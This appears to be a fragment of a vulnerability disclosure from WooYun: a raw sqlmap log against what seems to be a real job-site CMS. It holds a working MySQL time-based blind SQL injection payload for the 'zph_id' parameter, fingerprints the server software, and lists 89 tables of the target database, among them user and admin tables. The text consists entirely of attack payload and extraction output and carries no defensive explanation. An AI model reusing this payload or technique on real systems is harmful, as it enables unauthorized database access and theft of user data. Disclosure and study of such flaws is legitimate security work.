 Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: zph_id=59) AND 3690=BENCHMARK(5000000,MD5(0x69517a64)) AND (1173=11
73
---
[10:58:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:58:06] [INFO] fetching tables for database: 'fjhzrc6'
[10:58:07] [WARNING] the SQL query provided does not return any output
[10:58:07] [INFO] the SQL query used returns 89 entries
Database: fjhzrc6
[89 tables]
+-----------------------+
| cms_myexpert |
| cms_rbrower |
| cms_users |
| cms_xianchang |
| cms_yuding |
| cms_zhanwei |
| cms_zhaoph |
| job_ad |
| job_admin |
| job_adplace |
| job_adsplace |
| job_announce |
| job_browsed_resume |
| job_card |
| job_channel |
| job_comment |
| job_common |
| job_consume |
| job_count |
| job_countnum |
| job_course |
| job_coursetype |
| job_department |
| job_dept |
| job_ecoclass |
| job_edu |
| job_education |
| job_foreigndegree |
| job_foreignlanguage |
| job_group |
| job_guestbook |
| job_help |
| job_helpsort |
| job_hire |
| job_hrzp |
www.wooyun.org